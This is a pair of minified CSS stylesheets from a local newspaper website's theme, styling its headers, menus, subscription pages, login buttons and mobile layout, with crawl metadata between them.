.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}
.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}
.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}
.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 565
content:
body{font-size:110%;max-width:100%;min-width:0;width:auto}#page-wrapper,#page,#footer{min-width:0;width:auto;max-width:100%}#header{height:130px}#cat-name{font-size:2.5em}#name-and-slogan{margin:1em;padding-top:0}#site-name{margin-top:0}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:auto;min-width:auto}#main-menu-phone-toggler{display:inline-block}#block-system-main-menu{display:none;font-size:1.8em}#logo img{width:75%;margin:1em 0}#site-name{font-size:1.5em}.region-header{float:none}.region-header #block-search-form{width:90%}.region-header #block-search-form .form-text{width:80%}#main-menu{display:none}#main-menu-links{font-size:1.8em}#main-menu-links li{padding:0 5px}.panels-flexible-column,.panels-flexible-region{width:100%}.panels-flexible-region div{padding:0 !important}#logo{float:none}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn,.page-node .region-content .field.field-name-field-images,.node-article.view-mode-featured .field-collection-container,.node-article.view-mode-featured .field-type-field-collection{float:none;max-width:100%}.node-type-article.page-node .region-content .field.field-name-field-images,.view-mode-full-blog .page-taxonomy-term .region-content .field.field-name-field-images,.page-community .view-content .field.field-name-field-images,.node-type-community-calendar-date .region-content .field.field-name-field-images .panels-flexible-column-first{float:none}.node-full img{float:none;max-width:90%;width:auto;height:auto}h1#page-title{font-size:1.7em}p{font-size:1em}.without-secondary-menu .region-header #block-search-form{position:absolute;top:90px}.without-secondary-menu .region-header #block-search-form{padding:0}.field-name-field-image img{max-width:100%;height:auto}th.views-field-field-email,td.views-field-field-email,th.views-field-field-phone-number,td.views-field-field-phone-number{display:none}.field-name-field-pdf-thumb img{width:100%}#footer-wrapper{font-size:.6em;padding-left:.5em}#footer li a{padding:10px}#site-name{font-size:2em}.panels-flexible-column-first{border:0}#main{margin-top:5px}.view-columns div h1{font-size:1.2em}body.node-type-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-library-note .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-senior-news-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-calendar .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-event .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-column .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-page .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-community-calendar-date .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-home .field-name-body .field-items{font-size:87.5%}.form-password-toggle .form-text{width:inherit}.form-password-toggle .form-type-password .password-toggle{right:8%;left:auto}